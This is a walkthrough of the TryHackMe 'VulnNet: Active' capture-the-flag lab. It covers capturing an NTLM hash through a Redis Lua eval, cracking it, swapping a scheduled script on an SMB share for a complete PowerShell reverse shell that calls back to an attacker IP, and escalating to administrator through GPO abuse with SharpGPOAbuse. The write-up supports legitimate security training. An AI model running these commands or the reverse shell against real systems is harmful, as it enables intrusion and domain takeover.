This is a writeup for the VulnNET: Active machine, available on the TryHackMe.
You can take advantage of a Windows user's edit rights on a Group Policy Object in order to compromise the objects that are controlled by that GPO.
Introduction
Machine Description
VulnNet Entertainment had a bad time with their previous network which suffered multiple breaches. Now they moved their entire infrastructure and hired you again as a core penetration tester. Your objective is to get full access to the system and compromise the domain.
Notes & Observations
- You can retrieve a user's NTLM hash by running Lua
evalcommand and withResponder - Initial access can be done by modifying the content of a file found among the shares
- Besides abusing the GPO there are other ways to escalate privileges (Print Nightmare)
Tools: nmap, redis-tools, Responder, smbclient, psexec.py, Metasploit
Walkthrough
What is the user flag?
Answer:
THM{3eb176aee96432d5b100bc93580b291e}
- Run the usual
nmapscan:nmap $ip -sV -T4 -p-
- Connect to the Redist service and check the configurations, notice the windows user:
redis-cli -h $ip config get *- The
redisc-clicommand can be used after installing theredis-tools
- The
- In other terminal window start responder:
responder -I tun0 - Run the following script inside the Redis service with your ip address:
eval "dofile('//10.11.69.106/test')" 0- You should capture the user's NTLM hash

- You should capture the user's NTLM hash
Save the hash into a file and crack it with hashcat (use -O instead of --force if you have dedicated GPU):
hashcat -a 0 -m 5600 enterprise_hash.txt /usr/share/wordlists/rockyou.txt --force
List the SMB shares with the username and password you've just cracked:
smbclient -L //$ip -U enterprise-security --password=sand_0873959498smbclient -L //$ip -U enterprise-security --password=sand_0873959498
Access the
Enterprise-ShareSMB share and list its content:smbclient //$ip/Enterprise-Share -U enterprise-security --password=sand_0873959498 dir- This file is ran by a scheduler process

- This file is ran by a scheduler process
- Prepare a
meterpetermulti handler session:use exploit/multi/handler set lhost tun0 set lport 4444 set payload windows/x64/powershell_reverse_tcp run - Create a
PurgeIrrelevantData_1826.ps1file with the following content (put your IP address and port specified in meterpreter):$client = New-Object System.Net.Sockets.TCPClient('10.11.69.106',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close() - Replace the same SMB file with the newly created one and wait:
put PurgeIrrelevantData_1826.ps1

- Get the
user.txtfile's content atC:\Users\enterprise-security\Desktop\user.txt.

What is the root flag?
Answer:
THM{d540c0645975900e5bb9167aa431fc9b}
- Enumerate the machine with Bloodhound (detailed description can be found here)

- If you check the "Find Shortest Paths to Domain Admins", you will see that enterpise-secrutiy user has generic write access to the GPO security-pol-vn
- Download or compile the SharpexeGPOAbuse.exe file and update the group policies on the target machine:
.\SharpGPOAbuse.exe --AddComputerTask --TaskName "Debug" --Author vulnnet\administrator --Command "cmd.exe" --Arguments "/c net localgroup administrators enterprise-security /add" --GPOName "SECURITY-POL-VN" gpupdate /force

- Access the machine with our new privileges:
psexec.py enterprise-security:sand_0873959498@$ip
- Get the
system.txtat theC:\Users\Administrator\Desktop\system.txtlocation